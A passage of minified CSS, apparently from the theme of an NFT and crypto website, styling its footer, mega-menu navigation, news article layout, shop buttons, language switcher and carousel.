p{text-align:left;margin:0;font-family:larsseitlight;text-transform:uppercase}.footer-info .container{border-top:5px solid #4a3a65;padding-top:80px}.footer-one p{font-size:18px}.right-social-icon{position:fixed;top:380px;right:40px;width:55px;z-index:99}.right-social-icon ul{list-style:none;padding:0;margin:0}.right-social-icon li{width:55px;display:inline-block;height:55px;margin-bottom:18px;position:relative}.right-social-icon li:after{content:"";position:absolute;width:58px;height:59px;background-image:linear-gradient(to bottom,#7148b5,#8769e9,#715dd3);border-radius:100%;z-index:-1;top:-2px;left:-2px}.right-social-icon a{width:100%;height:55px;display:inline-block;line-height:55px;text-align:center;border-radius:100%;background:#251f3f;position:relative}.footer-info .copy p span{vertical-align:middle}@media only screen and (max-width:991px){.footer-info{padding-top:27px;padding-left:17px;padding-right:17px;margin-top:50px}}@media (max-width:767px){.footer-info{padding-top:0;padding-left:0;padding-right:0;margin-top:20px}.footer-info .container{padding-top:30px}.footer-one.footer3,.footer-one.footer4{flex:0 0 50%;max-width:50%;margin-top:20px}.right-social-icon{display:none}.footer-info .ftr-social{margin-top:15px}.footer-info .copy p{text-align:center}.copyright-nav-link ul{text-align:center;padding-left:0}.copyright-nav-link ul li{display:block;padding-right:0}.footer-info .copy{padding:0 0 15px}.footer-one.footer2{text-align:center}.footer-info .ftr-social{justify-content:center}}.container{max-width:1110px}h1{font-size:64px;font-family:larsseitbold;line-height:80px}h2,h4,h5{font-family:larsseitbold}p{font-size:16px;color:#fff;line-height:24px;margin-bottom:20px}.nft-learn-outer{display:inline-block;width:100%;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/rewards-one.png");background-repeat:no-repeat;background-position:center center;margin-top:60px;text-align:center;background-size:100% 100%}.nft-learn-inner{display:inline-block;width:100%;padding:140px 0 120px}.nft-learn-inner h2{font-size:72px;color:#fff;line-height:80px;margin-bottom:70px}.nft-learn-inner h2 span{background:-webkit-linear-gradient(60deg,#46b6fc,#a665e3);background-clip:border-box;background-clip:border-box;background-clip:border-box;background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.nft-learn-inner p{font-size:30px;line-height:47px;color:#fff;margin-bottom:45px}.nft-learn-button a{font-size:19px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);padding:25px 30px;display:inline-block;border-radius:10px;font-family:larsseitmedium;max-width:306px;width:100%}.nft-learn-button a:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}#top-button{display:inline-block;background-color:#8769e9;width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000}#top-button::after{content:"";font-size:3em;line-height:50px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/top-button-arrow.png");background-size:17px;background-position:center;width:32px;background-repeat:no-repeat;height:20px;position:absolute;left:9px;top:14px;filter:brightness(.5) invert(1)}#top-button:hover{cursor:pointer;background-color:#54488c}#top-button:active{background-color:#54488c}#top-button.show-btn{opacity:1;visibility:visible}@media only screen and (max-width:1299px){.nft-learn-inner h2{font-size:65px;line-height:70px;margin-bottom:50px}.nft-learn-inner{padding:110px 0 100px}.nft-learn-inner p{font-size:25px;line-height:45px;margin-bottom:30px}.nft-learn-inner{padding:90px 0 80px}}@media only screen and (max-width:1200px){h1{font-size:47px;line-height:50px}.nft-learn-inner h2{font-size:55px;line-height:60px;margin-bottom:30px}.nft-learn-inner p{font-size:20px;line-height:35px;margin-bottom:20px}.nft-learn-button a{padding:20px 30px}}@media only screen and (max-width:991px){.nft-learn-inner{padding:50px 0}.nft-learn-inner h2{font-size:45px;margin-bottom:20px}}@media only screen and (max-width:767px){h1{font-size:35px;line-height:40px}.nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:35px}.nft-learn-outer{margin-top:0}.nft-learn-button a{padding:10px 20px;max-width:250px;font-size:16px}.nft-learn-inner p{font-size:18px;line-height:28px;margin-bottom:15px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:207px}}@media only screen and (max-width:450px){.nft-learn-inner{padding:30px 0}}.nft-learn-outer.receiving-about{background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Program-one.png");background-repeat:no-repeat;background-position:center top;background-size:cover;margin-top:180px}.nft-learn-outer.receiving-about .nft-learn-inner{padding:160px 0 190px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:307px;width:100%}.nft-learn-outer.receiving-about h2 span{background:-webkit-linear-gradient(160deg,#3fbbfe,#a765e3);background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media only screen and (max-width:1200px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:100px 0 140px}.nft-learn-outer.receiving-about{margin-top:80px}}@media only screen and (max-width:991px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:50px 0 100px}.nft-learn-outer.receiving-about{margin-top:0}}@media only screen and (max-width:767px){.nft-learn-outer.receiving-about{margin-top:0}.nft-learn-outer.receiving-about .nft-learn-inner{padding:20px 0 30px}}.news-single-block{width:100%;padding-top:170px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Single-post-bg.jpg");background-repeat:no-repeat;background-position:center top}.news-single-block article{background:#343048;display:inline-block;width:100%;padding:50px 110px 30px;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px}.news-single-block h1{font-size:48px;text-align:center;line-height:50px;margin-bottom:40px}.news-single-block h2{font-size:30px;color:#fff;margin:35px 0 20px}.client-info{display:flex;width:100%;margin-top:40px;background:#343048;border-radius:10px;padding:27px 100px 39px;flex-wrap:wrap;align-content:center;align-items:center}.client-info-img{display:inline-block;margin-right:27px}.client-info-img img{width:93px;height:93px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%}.client-info-detail h5{font-size:18px;color:#b49dff;font-family:larsseitlight;text-transform:capitalize}.client-info-detail h5 a{color:#b49dff}.client-info-detail h5 samp{color:#8898aa}.client-info-detail span{font-size:18px;color:#8898aa;font-family:larsseitlight;text-transform:capitalize}.blog-slider .slick-prev:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/left-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/right-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next,.blog-slider .slick-prev{position:absolute;top:50%;display:block;width:32px;height:30px;padding:0}.blog-slider .slick-prev{left:-70px;top:50%}.blog-slider .slick-next{top:50%;right:-70px}.blog-slider.slick-slider{margin-top:40px}.blog-slider .slick-dots li{width:50px;height:22px;margin:0 10px}.blog-slider .slick-dots li button{width:50px;height:22px;padding:0;background:#54488c;border-radius:20px}.blog-slider li.slick-active button{background:#8769e9;width:90px}.blog-slider .slick-dots li.slick-active{width:90px}.blog-slider .slick-dots{bottom:-65px;width:100%;left:0}.pagination{width:100%;justify-content:center;margin-top:25px}.current{background:#8769e9}.entry-content .wp-block-image:first-child figure{width:100%}.entry-content .wp-block-image:first-child img{width:100%}@media only screen and (max-width:1300px){.blog-slider .slick-prev{left:-40px}.blog-slider .slick-next{right:-40px}}@media only screen and (max-width:1200px){.blog-slider.slick-slider{padding:0 50px}.blog-slider .slick-prev{left:0}.blog-slider .slick-next{right:0}.news-single-block article{padding:30px 50px}.client-info{padding:25px 50px}}@media only screen and (max-width:991px){.blog-slider .slick-dots{bottom:-35px}.news-single-block h1{font-size:40px;line-height:50px;margin-bottom:30px}.news-single-block article{padding:30px 20px}.news-single-block h2{font-size:27px;margin:35px 0 10px}.client-info{padding:20px}.news-single-block{padding-top:140px}}@media only screen and (max-width:767px){.blog-slider .slick-next,.blog-slider .slick-prev{display:none!important}.blog-slider.slick-slider{padding:0 10px;margin-top:20px}.blog-slider .slick-dots li{width:30px;height:10px}.blog-slider .slick-dots li button{width:30px;height:10px}.blog-slider li.slick-active button{width:60px}.blog-slider .slick-dots li.slick-active{width:60px}.news-single-block h1{font-size:30px;line-height:40px;margin-bottom:20px}.news-single-block h2{font-size:24px;margin:30px 0 10px}.client-info{margin-top:30px}}@media only screen and (max-width:479px){.header .header-left img{max-width:100px}.signup-footer .textwidget{overflow:hidden}}.accorans{padding-top:15px}.accorans p{margin-bottom:0}.footer-one.footer2 .widget-content p img{width:110px;height:auto}.edu-sign-section .nft-learn-inner h2{font-size:64px;margin-bottom:50px}.nft-learn-outer.edu-sign-section{margin-top:50px;background-size:100% 100%}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:160px 0 130px}@media only screen and (max-width:991px){.edu-sign-section .nft-learn-inner h2{font-size:45px;margin-bottom:30px;line-height:50px}.nft-learn-outer.edu-sign-section{margin-top:20px}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:40px 0}}@media only screen and (max-width:767px){.edu-sign-section .nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:40px}.nft-learn-inner h2 br{display:none}}.woocommerce .col-10,.woocommerce .col-2{flex:inherit;max-width:inherit}.woocommerce .button{border:none!important;border-radius:10px!important;font-size:14px!important;text-transform:uppercase;text-decoration:none!important;color:#fff!important;font-weight:500!important;padding:14px 20px!important;display:inline-block!important;transition:.3s;background:#755fd7!important;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%)}.woocommerce .button:hover{background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);color:#fff!important}.woocommerce .woocommerce-ordering select{border:2px solid #3a96bc;border-radius:10px;font-size:14px;text-transform:uppercase;color:#3a96bc;font-weight:700;padding:10px 25px 8px 10px;appearance:none;-webkit-appearance:none;background:url(https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/arrow-down.png) calc(100% - 15px) center no-repeat #fff;cursor:pointer}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block;font-size:14px;margin-left:10px;color:#6009ce}.woocommerce .quantity .qty{border:1px solid #dadfe9}.woocommerce td{color:#2b2c2d;font-size:16px}.woocommerce form .password-input,.woocommerce-input-wrapper{width:100%}.select2-container .select2-selection--single{height:40px;border:1px solid #ccc;border-radius:10px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:40px}.select2-container--default .select2-selection--single,input[type=email],input[type=password],input[type=text],select,textarea{border:1px solid #ccc;border-radius:10px;font-size:14px;color:#000;padding:9px 10px;background:#fff;width:100%;height:40px}.select2-container--default .select2-selection--single{padding:0 10px}.select2-results__option[aria-selected],.select2-results__option[data-selected]{color:#000}button.buy-whop-plan{font-size:18px;text-align:center;line-height:25px;cursor:pointer;border:0;margin-bottom:20px;font-family:larsseitbold;padding:12px 20px;height:auto;border-radius:10px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);margin-top:10px}button.buy-whop-plan:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}.onetime_user_landing_outter{position:relative;width:100%;height:auto;z-index:22222;max-width:100%;margin:100px 0 0}.onetime_user_landing_outter .slick-dotted.slick-slider{margin-bottom:-10px}.onetime_user_landing_outter .slick-next,.onetime_user_landing_outter .slick-prev{background-color:#fff!important;z-index:9;width:30px;height:30px;border-radius:50%;color:#000}.onetime_user_landing_outter .slick-next::before,.onetime_user_landing_outter .slick-prev::before{color:#000;opacity:1}.onetime_user_landing_outter .slick-prev{left:30px}.onetime_user_landing_outter .slick-next{right:30px}.onetime_user_landing_outter .slick-dots{bottom:0}.onetime_user_landing_outter .slick-dots li{width:10px;height:10px;margin:0 5px;vertical-align:top}.onetime_user_landing_outter .slick-dots li button{width:10px;height:10px;padding:5px;background:#fff;border-radius:50%}.wp-block-image img{border-radius:15px!important}.join-ourcl{background:#7457cb!important;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-webkit-transition:background-color .3s;transition:background-color .3s;position:relative}.join-ourcl::before{content:'';display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:inherit;border-radius:inherit;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;-webkit-animation:1s cubic-bezier(.24,0,.38,1) infinite join-ourcl}@-webkit-keyframes join-ourcl{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}100%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}}#ez-toc-container a{color:#fff}#ez-toc-container a:hover{text-decoration:underline;color:#a3aaff}@media (max-width:767px){img{height:auto}}@media only screen and (max-width:640px){.woocommerce .button{margin-bottom:4px!important}.onetime_user_landing_outter{margin:90px 0 0}.onetime_user_landing_outter .slick-prev{left:10px}.onetime_user_landing_outter .slick-next{right:10px}}html{font-size:87.5%}body,html{overflow-x:clip}html.open-menu{overflow:hidden}@media (min-width:1200px){html.open-menu{margin-right:17px}}@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0){@media{.mobileMegaMenuDropdown .dropdown-menu{padding-bottom:30px}}}#wrapper-navbar{position:relative;z-index:9999;width:100%}.header{height:auto}.header-right{padding:0 40px 0 0}@media (min-width:768px){.header-right{padding:0}}.header-left{padding:0}.header-right .navbar{float:left;padding:0}.navbar{width:100%;position:relative;justify-content:space-between;display:flex;flex-wrap:wrap}.navbar.bg-light{padding:17px 30px}.navbar .navbar-toggler{position:absolute;right:0;top:-40px;border:none;font-size:1.42857rem;color:#020202;display:flex;height:55px;width:55px;align-items:center;justify-content:center;border:none}.navbar .navbar-toggler:focus{outline:0}.navbar .navbar-toggler .navbar-toggler-icon{background:0 0;margin-top:0}.navbar .nav-link{width:auto;float:left}.navbar .dropdown-toggle{display:inline-block;color:#000}.navbar .dropdown-toggle:after{content:none}.navbar .dropdown-toggle[aria-expanded=true]{transform:rotate(180deg);margin-left:8px}.navbar .item-submenu .dropdown-toggle[aria-expanded=true]{right:6px}.navbar .dropdown-toggle:hover{color:#000}.navbar .dropdown-menu{border:none;padding-top:0;padding-left:0}.navbar .dropdown-menu a{display:inline-block;width:100%;color:#212529;font-family:larsseitbold;line-height:100%}.navbar .dropdown-menu a.c-megaMenu--normal-links{font-style:normal;font-family:larsseitmedium;font-size:16px;text-transform:initial}.navbar-light .navbar-nav{padding-top:20px}.main-nav-col{position:inherit!important}.main-nav-col nav{float:none}.main-nav-col nav .nav-list{display:block}.c-megaMenu{margin:0;padding:0}.c-megaMenu .c-megaMenu--menu-item{position:inherit;display:inline-block;margin:0}.c-megaMenu--menu-item>a:after{transition:color .3s ease-in}.c-megaMenu--menu-item>a:hover{text-decoration:none}@media screen and (max-width:768px){.c-megaMenu--menu-item>a{border-bottom:0!important}.c-megaMenu--menu-item>a:hover{border-bottom:0}}.c-megaMenu--menu-item>a:hover:after{color:#eb9a11}.c-megaMenu--menu-item.js-has-mega-menu>a.link-a-has-mega-menu:after{content:"";background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-white.svg) no-repeat;width:12px;height:12px;background-size:12px;position:relative;display:inline-block;margin-left:8px;top:0;vertical-align:middle;line-height:12px;background-position:center}.c-megaMenu--menu-item.js-has-mega-menu.open>a,.c-megaMenu--menu-item.js-has-mega-menu:hover>a{color:#b49dff}.c-megaMenu--menu-item.js-has-mega-menu.open>a.link-a-has-mega-menu:after,.c-megaMenu--menu-item.js-has-mega-menu:hover>a.link-a-has-mega-menu:after{background-image:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-purple.svg)}.c-megaMenu--sub-menu{position:absolute;left:0;top:110px;width:100%;margin:0;z-index:1200;text-align:center;height:0;overflow:hidden;transition:none;list-style:none;border-top:none;display:none!important}.c-megaMenu--sub-menu.open{min-height:430px;height:auto;display:flex;flex-wrap:wrap;box-shadow:0 8px 8px -4px rgba(0,0,0,.15);width:100%!important;display:block!important;padding-top:32px;padding-bottom:34px}.c-megaMenu--sub-menu .long-list{list-style:none;text-align:left;width:100%;float:left;display:inline-block;padding:0 45px 0 0;border:none}@media screen and (min-width:992px) and (max-width:1199px){.main-nav-col nav{margin-right:10px}.c-megaMenu--sub-menu .long-list{padding-right:15px}}.c-megaMenu--sub-menu li a{color:#212529;margin:0;padding:0}.c-megaMenu--sub-menu li a:hover{text-decoration:none;color:rgba(34,21,21,.6)!important}.c-megaMenu--sub-sub-menu{list-style:none;text-align:left;padding:0}.c-megaMenu--sub-sub-menu li{list-style:none;text-align:left;width:100%;float:left;display:inline-block;border:none;padding:0}.c-megaMenu--sub-sub-menu li a{color:#212529;margin:0;padding:0;text-transform:none}@media (min-width:0px){.c-megaMenu--heading a{font-size:14px;color:#151515}}@media (min-width:992px){.header-left{padding:0}.c-megaMenu--heading a{font-size:16px;font-family:larsseitmedium;margin-bottom:12px;line-height:22px!important}}#wrapper-navbar.insidebitcoinsMegaNav{font-family:larsseitbold}@media screen and (min-width:992px){.fin-country-dropdown{font-size:11px}.fin-country-dropdown{display:flex;align-items:center;margin-right:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 20px}}@media screen and (min-width:1200px){.fin-country-dropdown{font-size:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 25px}}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu{background-color:#fafafa!important}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu.open{border-bottom:3px solid #ccc;box-shadow:0 8px 8px -4px rgba(0,0,0,.1);margin-top:4px;padding-left:0;padding-right:0}.fin-country-dropdown img{height:15.33px;margin-top:0;vertical-align:sub}@media screen and (max-width:991px){.navbar .nav-item>.dropdown-toggle{margin-top:0;width:11px;height:46px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat;margin-left:8px;padding:13px 0;box-sizing:border-box}.fin-country-dropdown{display:none}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{display:flex;position:absolute;bottom:0;width:100%;border-top:1px solid rgba(34,21,21,.1);border-bottom:1px solid rgba(34,21,21,.1);height:52px;align-items:center;display:none}.nav-item.dropdown{position:unset}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{left:0!important;bottom:42px!important;position:absolute!important;top:auto!important}.navbar .fin-country-dropdown .dropdown-toggle[aria-expanded=true]{margin-left:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{background-color:#fafafa!important;border-radius:0;padding:8px 8px 8px 7px!important;width:85px!important;box-shadow:0 4px 30px rgba(0,0,0,.15);left:-8px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item{display:flex;align-items:center;padding:0 0 5px 5px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:first-child{margin-right:5px}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:last-child{font-size:13px;font-family:larsseitbold;text-transform:uppercase}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item:last-child{padding-bottom:0!important}.header-left{padding-right:0!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:17px 0 0;position:relative;z-index:9}@media screen and (max-width:768px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light{padding:0}}@media screen and (max-width:992px){#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu{visibility:hidden;position:absolute;z-index:3;width:0;right:0;background:#f2f2f2!important;left:50%;overflow-y:scroll!important;overflow-x:hidden!important;-webkit-overflow-scrolling:touch;min-width:0;padding-left:0;height:calc(100vh - 54px);top:0;margin:0;padding-top:10px;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease;border-radius:0}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu.show{width:50%;visibility:visible}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show a{padding:13px 16px;text-decoration:none;width:100%}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0 30px 17px}@media screen and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0;display:block}.navbar.bg-light{padding:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler .navbar-toggler-icon{color:#221515;transition:all .5s ease-out;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/hmenu.svg) no-repeat;height:24px;width:24px}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler.open .navbar-toggler-icon{background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/close.svg) no-repeat}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{padding:10px 13px}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu{background-color:transparent}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show{overflow:hidden}.nav-item .fa-chevron-down:before{display:none!important}.nav-item>.dropdown-toggle .fa-chevron-down:before{font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-link,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu a,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a,.c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{color:#221515}.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{font-family:larsseitbold;text-transform:uppercase}@media (min-width:0px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:14px;line-height:150%;font-family:larsseitmedium;color:#151515;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{font-size:14px;line-height:150%;font-family:larsseitmedium}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links{padding-left:25px!important}.c-megaMenu--sub-sub-menu li a{padding:5.5px 0;display:block}}@media (min-width:992px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:16px;line-height:22px;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#221515}}@media (max-width:991px){.megaMenu--mobile-header{padding:0}.submenu-level3{display:none}.item-submenu{position:relative;border-bottom:1px solid rgba(34,21,21,.1)}.item-submenu.last{height:67px;border-bottom:0}.item-submenu .dropdown-toggle{display:inline!important;position:absolute;right:-15px;width:11px!important;top:0!important;margin-top:0;height:44px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat}.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{width:calc(100% - 20px)}#wrapper-navbar.insidebitcoinsMegaNav .navbar .has-menu-open .active .nav-link{color:#221515}.fin-country-dropdown button{display:flex!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#222}}@media(min-width:992px){.fin-country-dropdown span{position:relative}.fin-country-dropdown span{top:2px}}.fin-country-dropdown .dropdown{z-index:3000}.fin-country-dropdown .dropdown-menu{width:47px!important;min-width:47px!important;border:0!important;padding:0!important;margin:-3px 0 0;background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item{padding:0 0 0 6px}.fin-country-dropdown .dropdown-menu .dropdown-item:hover{background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item img{width:23px}.c-megaMenu--normal-links a.active,.c-megaMenu--normal-links a.hover,.c-megaMenu--sub-sub-menu.hover>li.c-megaMenu--heading>a{color:rgba(34,21,21,.6)}@media screen and (min-width:430px) and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{overflow-y:auto;height:80vh;padding-bottom:66px}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{background:#fafafa}}@media screen and (min-width:992px) and (max-width:1199px){.fin-country-dropdown{margin-right:4px}.header-right{padding-right:0!important}}.navbar .navbar-toggler .navbar-toggler-icon img{width:20px}.navbar .navbar-toggler .toggler-close-icon{display:none}.navbar .navbar-toggler.open .toggler-close-icon{display:inline-block;width:16px}.navbar .navbar-toggler.open .toggler-bars-icon{display:none}@media only screen and (min-width:992px){.header{min-height:115px;padding-bottom:0;padding-top:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu{cursor:pointer;padding-top:0;padding-bottom:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu>a{padding-bottom:48px;padding-top:48px;display:inline-block}}@media only screen and (max-width:991px){.header{min-height:96px}.header .navbar{width:100%}.header #navbarNavDropdown{background:#fafafa;top:96px;position:fixed;width:100%;height:100vh;transform:translateX(-100%);-webkit-transform:translateX(-100%);left:0;right:0;box-shadow:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.header .navbar li a{padding:15px 0;text-transform:uppercase;width:auto}.header .navbar li.nav-item.dropdown{position:unset;color:#6a6a6a}.navbar .navbar-toggler{right:0;top:-50px;height:auto;width:auto;padding:0}}.slide-in{animation:.5s forwards slide-in;-webkit-animation:.5s forwards slide-in}.slide-out{animation:.5s forwards slide-out;-webkit-animation:.5s forwards slide-out}@keyframes slide-in{100%{transform:translateX(0)}}@-webkit-keyframes slide-in{100%{-webkit-transform:translateX(0)}}@keyframes slide-out{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes slide-out{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}.popup-slider .slick-slide img{width:100%}.aligncenter{display:block;margin:auto}#wpadminbar{z-index:2222221}.header{z-index:222222}@media only screen and (min-width:768px) and (max-width:2000px){.video-slider .slick-track{transform:translate3d(0,0,0)!important}}.header .header-left img{width:130px}@media only screen and (max-width:767px){.navbar .navbar-toggler{top:-40px}.header .header-left img{width:100px}}.gt_container-kz6l4b .gt_switcher{font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:0}.gt_container-kz6l4b .gt_switcher a{text-decoration:none;display:block;font-size:12pt;box-sizing:content-box}.gt_container-kz6l4b .gt_switcher a img{width:24px;height:24px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:.8}.gt_container-kz6l4b .gt_switcher a:hover img{opacity:1}.gt_container-kz6l4b .gt_switcher .gt_selected{background:linear-gradient(180deg,#efefef 0,#fff 70%) #fff;position:relative;z-index:9999}.gt_container-kz6l4b .gt_switcher .gt_selected a{border:1px solid #ccc;color:#666;padding:3px 5px;width:161px}.gt_container-kz6l4b .gt_switcher .gt_selected a:after{height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}.gt_container-kz6l4b .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}.gt_container-kz6l4b .gt_switcher .gt_selected a:hover{background:#fff}.gt_container-kz6l4b .gt_switcher .gt_current{display:none}.gt_container-kz6l4b .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height .5s ease-in-out}.gt_container-kz6l4b .gt_switcher .gt_option a{color:#000;padding:3px 5px}.gt_container-kz6l4b .gt_switcher .gt_option a:hover{background:#fff}.gt_container-kz6l4b .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_container-kz6l4b .gt_switcher .gt_option::-webkit-scrollbar{width:5px}.gt_container-kz6l4b .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading 